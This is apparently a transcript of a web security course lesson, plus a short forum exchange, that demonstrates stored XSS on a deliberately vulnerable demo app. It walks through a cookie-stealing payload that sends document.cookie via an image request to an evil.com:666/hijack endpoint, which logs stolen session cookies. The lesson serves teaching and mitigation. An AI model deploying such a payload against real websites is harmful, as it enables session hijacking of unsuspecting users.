Make an XSS Payload to Read a Cookie from a Vulnerable Website
In this lesson, we'll learn how to exploit an XSS vulnerability to read the contents of a cookie from our vulnerable website. We'll also make an endpoint on our attacker website to receive and log the cookie we've stolen. This payload will be used and modified in the following lessons to validate vulnerabilities and to verify their mitigation.
Instructor: [00:00] Now that our target site is protected against man in the middle and CSR protects, let's put our attacker hat back on and move on to our next attack, cross-site scripting, otherwise known as XSS.
[00:12] XSS attacks occur when an attacker uses a web application to inject malicious code, generally in the form of a browser-side script to unsuspecting users on otherwise trusted application. This occurs anywhere in web application, includes user input and its output while validating or encoding it.
[00:30] The way this works is that a message gets pushed under messages array and message that gets pushed is message from our user's username, followed by the value of the message parameter from the request.
[00:44] If you notice carefully, this message isn't sanitized in anyway, nor is it validated. If we then go down to our get route, we could see the messages are just printed out again, joined by two line breaks without doing any special formatting to turn a HTML into HTML entities.
[01:02] What this means is that any HTML present in messages will just be printed out as plain HTML. We can verify that this is vulnerable to XSS by attempting to include some HTML in our message. If I say imagesource = http://placekitten.com/400/400, I could see that an actual HTML for the image is placed, rather than the string representing that HTML.
[01:34] Now that we've proven this page is vulnerable to XSS, we could do something a bit more malicious as our attacker. Let's try to steal the session cookie. We'll go to the server running evil.com, which is a pretty basic express application serving content from our static directory.
[01:50] Let's add an endpoint, which we'll call /hijack. When this endpoint is getted, let's log some information. We'll say console.log received cookie and we'll just damp the information contained in the payload parameter of our get query. We'll respond with status 200 and with the message OK.
[02:24] As an attacker, we want to hit this endpoint. We'll make another script and what this script will do is it will attempt to extract the session cookie. First we'll say our payload is = document.cookie. Because we're transmitting it over HTTP, we'll call encode URL component on it.
[02:51] One of the easiest ways to transmit information is not via XHR or VFH, we'll just create a new image. We'll say const img = newImage. We'll set the source of our image to be equal to https://evil.com:666/hijack, which is our endpoint. It'll have a payload of our payload. That should do it.
[03:27] Let's paste this message in now to our form. Hit submit. We could see that our request has gone out to evil.com:666/hijack with our payload, which contains our session ID. You could also notice that in the log output of our evil.com server is now printing out the cookie, thus completing our exercise attack.
Hi Justyn2,
Yes, you as the user can look at their own session cookie through the browser, which allows them to authenticate themselves. However, when an attacker performs an xss attack, it allows them to see other people's session cookies, which allows the attacker to authenticate themselves as other people! The XSS is persisted so that when other people log into the site, they execute the attackers code, sending their own session cookie to the attackers servers.
Hope this helps!

I don’t understand this example, cant you just look at the session cookie through the browser just as easily?